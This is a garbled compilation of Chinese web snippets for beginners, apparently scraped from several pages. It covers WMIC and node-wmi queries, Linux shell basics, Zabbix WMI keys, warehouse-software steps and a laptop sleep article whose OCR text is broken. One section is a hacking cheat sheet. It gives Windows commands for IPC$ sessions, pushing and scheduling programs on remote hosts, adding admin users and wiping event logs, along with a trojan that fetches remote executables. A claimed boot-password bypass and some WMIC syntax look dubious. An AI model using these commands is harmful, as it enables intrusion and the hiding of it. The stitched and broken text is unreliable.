菜鸟学wmic
node-wmic 用法

node-wmic 用法Node-wmi是一个Node.js模块,用于通过WMI(Windows Management Instrumentation)与Windows系统交互。
以下是Node-wmi的基本用法:首先,安装Node-wmi模块:```bashnpm install wmi```然后,在你的Node.js脚本中引入Node-wmi模块:```javascriptconst wmi = require('wmi');```接着,使用`wmi.query()`方法执行WMI查询,并传入一个包含查询条件的字符串作为参数。
例如,以下代码列出了所有的硬盘驱动器:```javascriptwmi.query('SELECT * FROM Win32_LogicalDisk').then((data) => { data.forEach((disk) => {console.log(`Name: ${disk.VolumeLabel}, Size: ${disk.Size}, FreeSpace: ${disk.FreeSpace}`);});}).catch((err) => {console.error(err);});```这段代码首先导入`wmi`模块,然后使用`wmi.query()`方法执行WMI 查询。
查询结果是一个Promise对象,所以我们使用`.then()`方法处理查询结果,并使用`.catch()`方法处理错误。
在查询结果中,每个逻辑磁盘都是一个数组,包含`VolumeLabel`(卷标)、`Size`(大小)、`FreeSpace`(可用空间)等属性。
我们通过遍历数组,输出每个磁盘的属性。
需要注意的是,Node-wmi只能访问本地系统的WMI信息。
如果要访问远程系统的WMI信息,需要使用其他工具,例如PowerShell的`Get-WmiObject`命令。
菜鸟学习笔记

菜鸟学习笔记:1.查看各文件夹的大小:du -h --max-depth=22.双引号与单引号区别:双引号可以保留变量的内容,单引号仅能是一般的字符,不保留原来的变量的内容例如:name=xuweizhengecho $name -------结果:xuweizhengecho “$name”----结果:xuweizhengecho ‘$name’----结果:$name3.反引号` `:将反引号内的linux命令先执行,然后将执行结果赋予变量,在linux中起命令替换的作用例如:n1=`ls -l score3.sh`echo $n1----结果:-rwxrwxrwx 1 actian users 180 3月13 17:51 score3.sha=”date” b=’date’c=`date’echo $a $b $c -----结果:date date 2017年03月16日星期四14:19:04 CST4.let命令是bash中用于计算的工具例如:let a=2+2 b=3+4echo $a $b ----结果:4 75.pwd命令显示当前目录的完整路径例如:/home/actian/poc/vxwzecho $(pwd)----结果为:/home/actian/poc/vxwzecho “$(pwd)”---结果同上6.比较运算符-eq == -ge >= -gt > -le <= -lt < -ne !=7.shell脚本变量shell脚本中所有变量都有字符串组成,不需要对变量声明,给变量赋值格式如下:变量名=值注:取变量值可以在变量名前加一个$美元符eg:a=”hello”echo $a 如果执行时提示权限不够需更改权限例如chmod 777 score3.sh 在执行8.ls命令文件列表例如:actian@node3:~/poc/vxwz> lsbaddir score2.sh score4.sh vw_2016.shods_all score3.sh test9.wc -l计算文件行数;wc -w计算文件单词数;wc -c计算文件中的字符数例如: vi n2.shqwertyuiopasdfghjklwc -l n2.sh--结果:3 n2.shwc -w n2.sh--结果:3 n2.shwc -c n2.sh--结果:22 n2.sh10.cp命令拷贝文件例如:cp 源文件目录目标文件位置actian@node3:~/poc/vxwz>cp n2.sh n22.sh10.mv重命名或移动文件例如:mv 就文件新文件名mv n22.sh n222.sh11.删除文件rm12.grep ‘party’ file:在文件中搜索字符串actian@node3:~/poc/vxwz> cat score3.sh#!/bin/shecho -n "please input a score:"read scoreif [ "$score" -lt 60 ]; thenecho "C"elif [ "$score" -lt 80 -a "$score" -ge 60 ]; thenecho "B"elseecho "A"fi例如:grep ‘echo’score3.shjieguo: echo -n "please input a score:"echo "C"echo "B"echo "A"13.cut -b colum file:指定欲显示的文件内容范围,并将它们输出到标准设备actian@node3:~/poc/vxwz> cat n2.shqwertyuiopasdfghjkl例如:输出每行第2个到第4个字符cut -b 2-4 n2.sh结果:weruiosdf-b:以字节为单位进行分割-c:字符为单位进行分割-d:自定义分隔符,默认为制表符-f:与-d 一起使用,指定显示哪个区域例如:提取每一行的第三个字节who:root pts/0 2017-03-16 11:07 (11.203.2.50)root pts/1 2017-03-16 13:35 (11.203.2.103)who | cut -b 3--结果:actian@node3:~/poc/vxwz> who | cut -b 3o14.sed命令是一个基本的查找替换程序,可以从标准输入(比如管道命令)读入文本,并将结果输入到标准输出(屏幕)该命令采用正则表达式进行搜索,注意不予shell中通配符相混淆。
菜鸟必修——玩转PC休眠上网

笔记 本性 能 出众 , 预装 Widw , 有出色 的影 n o s7 拥
音处理能力, 但我们不可能整天坐在电脑前玩游戏 、 看 大 片, 有一点可 以肯 定 , 大Q 但 广 友为 了提升 等 级 ,
都 喜欢 整 天 挂 Q 那 么 , Widw F 眠 后 , 能 , 在 n o s丁 休 还 挂Q 吗?答案是 肯定 的, 因为有了离开模 式 ?
对 于本 本族 , 白天 上网聊天 、 看在 线 电影 ,
运行A aMo e w y d安装程 序, 示安装后 ( 提 如图2 , )
晚 上 还要 B 载 或挂 Q, 吓 笔记 本几 乎2 小 时运 4 转, 严重 降 低使 用 寿命 , 浪费 了电费 , 算那 且 就
些款姐、 款哥不在乎 钱 , 每年更 换一 台笔记本 ,
定” 钮 ( 图7 。 按 如 )
开模 式 , 以wi7 n优化 大 师为例 ( 载地址 :t : w . 下 ht / w p/ w wncia mwno smatr, 行软件后 , i hnm /idw7 s ) 运 7 e 依次 进
入“ 系统设 置一 系统设 置一 系统设 置” 界面 , 勾选 “ 开
值 ” 置为 十六 进制 的 “” 即可 ( 设 1 如图8 。 )
2用软件 开 启离开 模 式 .
如 果 不想 修 改 注 册 表 , 也可借 助软 件来 开 启离
3
第一 步 :激 活 离开模 式
上 网下载 A aMo e 程 序 ( 载地 址 : t : w y d ̄ 下 ht / p/
W Wrd w1 nd w if/2 4hm ) 解 压后 得 到三 W . o /c /o nno7 8 .t 1 , s .
基于WMIC和脚本实现对内网终端及设备的信息统计

基于WMIC和脚本实现对内网终端及设备的信息统计摘要:随着电力企业信息化的不断深入发展,电力企业对信息化的依赖程度越来越高,公司各种终端越来越多,给运维人员的设备台账治理带来了很大的难度。
本文主要探讨利用wmic和脚本进行终端信息收集,提高运维人员的工作效率。
关键词:WMIC;脚本;终端信息1 引言建立详细的设备台账,是终端运维工作的基础,但随着电网的发展,公司各类终端越来越多,给运维人员的设备台账治理带来了很大难度。
微软Windows98及以后的版本提供了WMIC功能,可快速查询系统软硬件及外接设备信息数据,利用这一功能,使用宿主脚本及数据库技术,结合桌管系统策略下发功能,可提高内外网终端及外接设备普查效率。
2 软件介绍2.1 WMICwmic是wmic命令行,作为WindowsXP的一部分发布的wmi命令行工具提供一个到wmi接触结构的命令行接口。
可以使用wmic.exex执行来自命令行的常见wmi任务,包括浏览CIM和检查CIM类定义。
2.2 VB脚本VBScript是Visual Basic Script的简称,即Visual Basic脚本语言,它是一种微软环境下的轻量级的解释型语言,它使用COM组件、WMI、WSH、ADSI访问系统中的元素,对系统进行管理。
同时它又是asp动态网页默认的编程语言,配合asp内建对象和ADO对象,用户很快就能掌握访问数据库的asp动态网页开发技术。
如图2-1所示。
图2-12.3 北信源主机监控审计与补丁分发系统北信源主机监控审计与补丁分发系统,以终端管理为核心,形成集主机监控审计、补丁管理、桌面应用管理、信息安全管理、终端行为管控等终端安全行为一体的管理体系,为企业管理者提供终端多位一体、同意管理的解决方案。
3 处理过程3.1 前期准备1)根据工作任务要求,收集合理的统计字段。
2)利用微软操作系统wbemtest工具在wmic中寻找相应的类别及对象,对相似相近的类别对象,根据要求进行合理的取舍。
zabbix使用wmi采集Windows设备信息

zabbix使用wmi采集Windows设备信息
键值说明:
wmi.get键值需要在agent配置开启远程命令参数,5.0以下版本的参数是EnableRemoteCommand=1,5.0版本的是AllowKey=system.run[*],然后重启agent即可使用。
示例:获取设备硬件信息
首先,操作系统需要支持wmic命令,Win7和Server 2008R2版本及以上的都通用,XP 和Server2003的需要自行测试。
wmic是windows的管理信息工具,通过调用Win32的内置各种类获取信息的,在硬件类中,大部分的方法是通用的,如序列号、状态、厂商、名称、版本等,官方文档链接
获取设备序列号和BIOS状态,类似SQL语句的查询
命令测试,wmic bios get serialnumber,status
配置键值---(Windows 可不分大小写)
wmi.get[root\cimv2,"select SerialNumber from Win32_BIOS"]
状态
wmi.get[root\cimv2,"select Status from Win32_BIOS"]
序列号数据截图
附上一些其他的截图,根据测试改类和方法
当然也可以自定义键值,把wmic 命令写到agent配置文件,这样就不需要开远程执行命令。
阿里菜鸟系统操作明细

阿里菜鸟系统简易操作明细导(查)库存数据:台账——货主仓库商品——货主:服饰-鑫盾旗舰店——查询——导出——跳出表格另存为到桌面查库位信息:台账——货主货位商品——输入商品条码——查询查询单号余额:出库——订单查询——快递单号余额——货主:服饰-鑫盾旗舰店——查询打单:出库——订单处理——波次汇总(平台化)——查询——选择并勾尾波——汇总——出库——订单查询——拣选单查询——查询——全选——确认拣选单——确定——出库——订单处理——单据打印——拣选单打印及面单打印(是否淘系——选全部)拣选单补打:出库——订单处理——单据补打——输入拣选单号——查询——选择打印面单补打:出库——订单处理——单据补打——输入拣选单号(有快递单号输运单号)——查询——漏哪几单找蓝号——选择打印质检出库:出库——包裹复核(新版)——包裹质检新(平台化)——扫描运单号——扫条形码称重出库:出库——订单处理——包裹称重——选择快递公司——容器号ljtp10——扫描快递单号——输入包材号baocai02——输入实际重量——回车核对未发数据:出库——订单查询——订单/包裹查询——订单状态除已拦截和出库不勾——查询查看当天拦截订单:出库——订单查询——订单/包裹查询——包裹——订单状态选择已拦截——审核时间选择当天——查询——点详情(打单了的要做归位管理)拦截单归位上架:库内——质量管控——归位管理——创建归位单——输入质检台号(归位02)——确定——输入运单号——输入容器号(ljtp10)——按回车键——输入条形码——所有拦截订单输入完毕后——完成容器——确认归位——任务管理——任务管理——业务单据类型选归位——操作上架确认入库查询:入库——收货——到货通知——输入商品条码——查询——点开通知单号可以查看到货数量点开作业批次可以查看入库时间如果有比较多的订单没有发,查看下是不是同一个批次的:出库——订单查询——拣选单查询——拣选结束时间选择当天——拣选单状态选择质检[开始]和拣选[结束](一次只能选一个)——查询——点开批次的拣选单号可以查看包裹的出库状态——点详情可以查看对应的库位信息容器是否占用:基础资料——空间管理——容器信息——容器状态选择占用——查询当天发货数据查询:数据分析——大盘——单仓大盘(可查看已发未发已拦截的数据)当天发货数据:出库——订单查询——订单/包裹查询——包裹——订单状态出库——查询——导出——任务管理——导出任务管理——下载——桌面(每日发货统计)需要注意的地方:1.取消的订单先质检出库再归位2.注意查看异常订单和快递单号余额。
菜鸟常用命令
菜鸟常用命令(与远程主机建立空管连接)net use \\ip地址\ipc$ "" /use:""(以管理员身份登录远程主机)net use \\ip地址\ipc$ "密码" /use:"administrator"(传送文件到远程主机winnt目录下)copy 本机目录路径\程序\\ip地址\admin$(查看远程主机时间)net time \\ip地址(定时启动某个程序)at \\ip地址02:18 readme.exe(查看共享)net view \\ip地址(查看netbios工作组列表)nbtstat -a ip地址(将远程主机c盘映射为自己的f盘)net use f: \\ip地址\c$ ""/user:"administrator"(这两条把自己增加到管理员组):net user 用户名密码/addnet localgroup administrators 用户名/add(断开连接)net use \\ip地址\ipc$ /deletedel c:\winnt\system32\logfiles\*.*del c:\winnt\ssytem32\config\*.evtdel c:\winnt\system32\dtclog\*.*del c:\winnt\system32\*.logdel c:\winnt\system32\*.txtdel c:\winnt\*.txtdel c:\winnt\*.log一、netsvc.exe下面的命令分别是列出主机上的服务项目、查寻和远程启动主机的“时间任务”服务:netsvc /list \\ip地址netsvc schedule \\ip地址/querynetsvc \\ip地址schedule /start二、opentelnet.exe远程启动主机的telnet服务,并绑定端口到7878,例如:opentelnet \\ip地址用户名密码1 7878然后就可以telnet到主机的7878端口,进入dos方式下:telnet ip地址7878三、winshell.exe一个非常小的木马(不到6k),telnet到主机的7878端口,输入密码winshell,当看到cmd>后,可打下面的命令:p path (查看winshell主程序的路径信息)b reboot (重新启动机器)d shutdown (关闭机器)s shell (执行后你就会看到可爱的“c:\>”)x exit (退出本次登录会话,此命令并不终止winshell的运行)cmd> http://.../srv.exe (通过http下载其他网站上的文件到运行winshell的机器上)四、3389登陆器,gui方式登录远程主机的五、elsave.exe事件日志清除工具elsave -s \\ip地址-l "application" -celsave -s \\ip地址-l "system" -celsave -s \\ip地址-l "security" -c执行后成功清除应用程序日志,系统日志,安全日志六、hbulot.exe开启win2kserver和winxp的3389服务hbulot [/r]使用/r表示安装完成后自动重起目标使设置生效。
(整理)教你们怎么从菜鸟级别到电脑高手45668
教你们怎么从菜鸟级别到电脑高手,一定要收藏起来!教你们怎么从菜鸟级别到电脑高手,一定要收藏起来一,巧解任何电脑的开机密码小小一招巧解任何电脑的开机密码,无需任何工具,无需放电,任何电脑当开机需要密码时,只需将机箱打开,把里面的声卡或其它任何一个零件拔下来,然后通电启动,主板自检后再强行关机,把拔下的零件再插上去,开机,密码自动清除,百试百灵。
二,让你的键盘会说话长期面对无声的电脑,我们难免疲倦。
如果正在输入的内容被系统一字(字母)不差地念出来,你还能在无声的疲倦中输入错误的内容吗?以Windows 2000/XP中一个鲜为人知的“讲述人”为例教你DIY 一个完全免费的语音键盘。
在“运行”中输入“narrator”,点“确定”。
点“确定”跳过后便请出本文的主角──“讲述人”。
如果你的音箱已经打开,听到了什么?不想听的话就按一下Ctrl键。
再按任意键试试,你输入的字母键被系统用标准的美国英语读了出来,这时一个完全免费的语音键盘就诞生在你的手中了。
三,快速关闭没有响应的程序“开始→运行”,输入“Regedit”,打开“注册表编辑器”,在HKEY-CURRENT-USER下新建串值Waittokillapptimeout,将其键值设为1000(ms)或更小。
允许强行关机进入HEKY-USERS.DEFAULTControl Paneldesktop,创建一个字符串“AutoEndTask”,将其键值设为“1”即可。
对于真正的死机,一般只能两次按下“Ctrl+Alt+Del” 组合键或按主机箱上的“Reset”键(因为消耗资源较少,故前者优先)来重新启动了。
系统死机时自动重新启动进入HKEY_LOCAL_MACHINESystemCurrentControlSetC-o-n-trolCr ashControl主键,在右边的窗口中修改“AutoReboot”,将其的键值改为“1”。
四,ESC键不太为人知的几个妙用对于一般用户而言,位于键盘左上方的ESC键并不常用,但你知道吗?其实借助ESC键还能实现不少快捷操作哦!1.上网时,如果点错了某个网址,直接按ESC键即可停止打开当前网页。
Wimnt教程
Wimnt使用教程 相关连接: Wimnt下载 Wim文件扫肓
适用人群: 自认为要了解Wimnt多些的人群。 通过学习Wimnt使用教程,菜鸟可以使用Wimnt,高手可以发现技巧。
安装: Wimnt是绿色软件,可以运行于PE、Windows XP、Windows 2003,不需安装。 但Wimnt运行依赖Windows Imaging File System Filter Driver(这里简称为WIMFS服务),一般PE、Windows XP、Windows 2003都不装有Wimfs服务。 安装Wimfs服务: 到http://bbs.wwwfox.net/viewthread.php?tid=109331&下载 (支持组件下载:WINXP,WIN2K3,PE通用) wimfs.rar (236.55 KB)。 解压后是RAR的EXE文件,执行即可。对于PE,911PE已安装Wimfs服务,其它的PE(如老毛桃的扬州版)可在启动PE后,安装即可。 命令行为:/SETUP 方便构建WIM文件使用环境。 检测WIMFS是否安装,如果未安装,则提示安装,如果WIMFS.exe在同一目录,则可安装成功;检测WIM文件是否注册,否则注册关联Wim文件。 在光盘的自动执行文件中加入Wimnt.exe /SETUP 即可,如果原来系统可以使用WIM文件的,将不会改变。 在PE中,未安装WIMFS的要执行WIMFS.exe,再Wimnt.exe /REG; 因为Wimnt.exe /SETUP 有提示,所以不用在PE上。
反安装: 在设置全局属性页按反安装钮,后删除Wimnt.Exe。 Wimnt使用: 挂载、卸载、制作和设置: 这页是Wimnt的主要工作界面。 1、挂载: 挂载有4种方式。 自动挂载: 双击WIM文件打开,不打开Wimnt工作界面,根据全局设定,和Wim文件设定,执行相应操作。特殊,如果该Wim文件设置了密码,会打开Wimnt工作界面让用户输入密码,成功挂载后关闭。 命令行为: 手动挂载: 打开Wimnt工作界面,执行挂载、卸载和设置操作。 右键菜单中打开,根据全局设定,初始化挂载设定,可以手动修改。但为了本机安全,手动挂载不执行自动打开文件,根据设定,是否打开目录。 命令行为: 增加命令行格式: 命令行:/M [/I 映像卷ID] [/MP 挂载路径] [/O 打开文件] [+R|-R] [+B|-B] [+O|-O] [+W] /P [打开文件的多个参数] 按命令详细参数挂载,首先读WIM文件的设置,再根据参数修改挂载方式。-R表示强制可写挂载;-B表示强制挂载后不打开目录;-O表示强制挂载后不打开文件,当有/O 打开文件参数时,还会打开文件;+W表示挂载后等待打开文件运行完毕,(用START 打开的CMD等很快就返回的),WIMNT才退出。/P [打开文件的多个参数] 这些参数直接发给打开文件(EXE、CMD等),WINMT不对这些参数处理。 例子:XXX.WIM /P HELP 就可以挂上XXX.WIM并把HELP 参数发给XXX.WIM定义的启动文件。 注意:和[/MP 挂载路径]都是绝对路径;[/O 打开文件]支持相对和绝对路径。
wmic printer用法
wmic printer用法WMIC (Windows Management Instrumentation Command-line) 是Windows 操作系统提供的一种命令行工具,它可以通过WMI (Windows Management Instrumentation) 技术来管理和监控系统资源。
其中,wmic printer 命令用于管理打印机相关的信息,包括打印机名称、状态、驱动程序、端口等。
本文将详细介绍wmic printer 命令的用法,包括如何列出所有打印机、添加打印机、删除打印机、修改打印机属性等操作。
一、列出所有打印机使用wmic printer 命令可以列出系统中所有的打印机,命令如下:wmic printer list brief执行该命令后,会列出所有打印机的名称、状态、默认打印机等信息。
其中,list brief 是参数,用于指定输出的信息格式。
如果需要查看更详细的打印机信息,可以使用以下命令:wmic printer list full该命令会列出所有打印机的详细信息,包括驱动程序、端口、网络地址等。
二、添加打印机使用wmic printer 命令可以添加打印机,命令如下:wmic printer where "name='打印机名称'" call AddPrinterDriver执行该命令后,会提示输入打印机驱动程序的路径。
输入正确的路径后,即可添加打印机。
三、删除打印机使用wmic printer 命令可以删除打印机,命令如下:wmic printer where "name='打印机名称'" delete执行该命令后,会提示是否确认删除打印机。
输入Y 后,即可删除打印机。
四、修改打印机属性使用wmic printer 命令可以修改打印机的属性,包括默认打印机、打印机名称、驱动程序、端口等。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
菜鸟学习wmic2008年04月04日星期五下午 08:49wmic这东西我才是最近听说,原来都不知道,第一次碰到时看了一下帮助,觉得挺难的,没去理会。
今天晚上在论坛上又看见了他,看来这东西真是挺有用的。
于是去网上找教程。
也没找到什么好一点的教程,随便看了几个,就自己搞起来了。
发现了一点规律了。
其实他这个和其他的很多语言差不多的,都是一个角色一个属性,然后和SQL差不多的用法,(其实本人也没学习过SQL,只是看过一点点),好了,废话不说了,现在我们一起来搞一下他。
开始--运行--输入CMD(这不用讲了,用批处理的都知道)在CMD下面输入wmic于是就进入了wmic的环境。
第一个当然是先输入/?查看帮助信息了。
上面显示的是全局开关,全局开关顾名思义就是所有的其他参数都能用的参数啦。
本人觉得这些对初学者咱是没用,大家不用理他,按任意键继续……(^_^)这时就显示出当前角色名了。
这些才是真正用到的语法。
呵呵,为了达到边学边搞的效果,建议大家在打开一个CMD窗口而且输入wmic,这样就可以一边看帮助信息一边做实验啦。
看到角色名,其中每个角色都是可以进行操作的,由于是菜鸟,只能一个个试了,我对电脑也不是懂很多,很多专业术语也不是很懂。
所以,只能这样一个个试,但是有些角色很叼的,会占用你很多CPU哦,经过本人多次试验,建议大家先选择BISO这个角色进行试验。
输入BIOS,可以看到如下结果大家注意看哈,CMD窗口的下面还有左右滚动条可以拉,我们就拉到右边看下,哈哈,果真看到很多BISO信息下面是我的电脑BIOS信息BiosCharacteristicsBIOSVersionBuildNum berCaptionCodeSet CurrentLanguageDescriptionIdentificationCode InstallableLanguages InstallDate LanguageEditionListOfLanguages Manufacturer NameOtherTargetOS PrimaryBIOSReleaseDate SerialNumberSMBIOSBIOSVersion SMBIOSMajorVersion SMBIOSMinorVersion SMBIOSPresentSoftwareElementIDSoftwareElementState Status TargetOperatingSystem Version{4, 7, 9, 10, 11, 12, 14, 15, 16, 17, 19, 23, 24, 25, 26, 27, 28, 29, 30, 32, 33, 36, 37, 40, 51, 58, 59, 64, 65, 66, 67, 68, 69, 70, 71, 72, 73, 74, 75, 76, 77, 78, 79} {"A_M_I_ - 2000702", "BIOS Date:02/02/07 14:58:20 Ver: 08.00.12", "BIOS Date: 02/02/07 14:58:20 Ver: 08.00.12"} BIOS Date: 02/02/07 14:58:20 Ver: 08.00.12 en|US|iso8859-1 BIOS Date: 02/02/07 14:58:20 Ver:08.00.12 1{"en|US|iso8859-1"} American Megatrends Inc. BIOS Date: 02/02/07 14:58:20 Ver:08.00.12 TRUE 2007020 2000000.000000+000 System Serial Number0203 23 TRUE BIO S Date: 02/02/07 14:58:20 Ver: 08.00.123 OK 0A_M_I_ - 2000702哎,百度这个也一行也不够显示,本来是按行显示的在这里会自动换行,显示出很多行,大家可以在CMD里面窗口看啦。
第一行是属性,下面的是值。
比如其中有个NAME属性,我的电脑的NAME属性的值是NameBIOS Date: 02/02/07 14:58:20 Ver: 08.00.12啊?这么强哈,BISO生产日期和时间都可以看到,还可以看到版本。
07年02月02日 14:58:20生产的(我也不知道是不是生产时间,自己猜得,不是别骂我,呵呵),还有一个VERSION属性,看下我的VersionA_M_I_ - 2000702我这个是华硕主板,也看不大懂是什么意思,呵呵。
不要紧啦,我们在看过其他的角色,就拿CPU开刀吧。
呵呵输入CPU,就看到几行CPU的信息了和刚才一样,也是有很多属性和值,比如我的AddressWidth Architecture AvailabilityCaption ConfigMan agerErrorCode ConfigManagerUserConfig CpuStatus CreationClassName CurrentClockSpeed CurrentVoltage DataWidthDescription DeviceID ErrorCleared ErrorDescription ExtClock Family InstallDate L2CacheSize L2CacheSpeed LastErrorCode Level LoadPercentage Manufacturer MaxClockSpeedName Othe rFamilyDescription PNPDeviceID PowerManagementCapabilities PowerManagementSupported ProcessorId ProcessorType Revision Role SocketDesignation Status StatusInfo Stepping SystemCreationClassName SystemName UniqueId UpgradeMethodVersion VoltageCaps32 0 3x86 Family 15 Model 4 Stepping91 Win32_Processor3066 1432 x86 Family 15 Model 4 Stepping 9CPU0133 2 015 19 GenuineIntel 3066 Intel(R) Pentium(R) 4 CPU3.06GHzFALSE BFEBFBFF00000F49 3 1033 CPU CPU1 OK 3 9Win32_ComputerSystem JIMHUA1 型号 4,步进 932 0 3x86 Family 15 Model 4 Stepping91 Win32_Processor3066 1432 x86 Family 15 Model 4 Stepping 9CPU1133 2 015 10 GenuineIntel 3066 Intel(R) Pentium(R) 4 CPU3.06GHzFALSE BFEBFBFF00000F49 3 1033 CPU CPU1 OK 3 9Win32_ComputerSystem JIMHUA1 型号 4,步进 9。
哇靠,这要看你的英文水平了,看得懂英文就知道具体是某个属性的某个值是多少了。
比如CurrentClockSpeed,这个一看就知道是时钟速度。
我的是3066,应该是以MHZ为单位吧,刚好就是3.06GHZ了,不错啊,我的CPU频率确实是3.06GHZ现在你看到wimc的强大了吧?好了,我们现在更深一步学习就是一个简单的语法command where *=* /get *command就是我们输入的任意角色,where就是那里,后面对应的就是 *=* 就是属性=值,get *就是获取任意一属性,还是来个实例吧很多论坛都有的,从进程查看路径实例:wimc下输入process,我们就看到了很多进程的详细信息,比起tasklist详细多了。
process的属性总共有Caption CommandLineCreationClassNameCreationDate CSCreationClassName CSNa meDescription ExecutablePathExecutionState Handle HandleCount InstallDate KernelModeTime MaximumWorkingSetSize MinimumWorkingSetSizeName OSCreationClassName OSNameOtherOperationCount OtherTransferCount PageFaults PageFileUsage ParentProcessId PeakPageFileUsage PeakVirtualSize PeakWorkingSetSize Priority PrivatePageCount ProcessId QuotaNonPagedPoolUsage QuotaPagedPoolUsage QuotaPeakNonPagedPoolUsage QuotaPeakPagedPoolUsage ReadOperationCount ReadTransferCount SessionId Status TerminationDate ThreadCount UserModeTime VirtualSize WindowsVersion WorkingSetSize WriteOperationCount WriteTransferCount果然够详细。
但是我们常用的就是caption(学过VB的就知道这是什么)还有一个name, commandline这几个属性name就是进程的名称也就是tasklist的图像名。
commandline就是进程的路径了。
好了,我们用上面的语法查询QQ.exe吧process where name="qq.exe" get commandline屏幕上就显示了"C:\Program Files\Tencent\QQ\QQ.exe",哈哈,真是强,上面语法的意思就是从进程中查找名称为qq.exe的进程并获取他的进程路径。
哈哈,原来这么简单啊,懂了不?我还没洗澡。
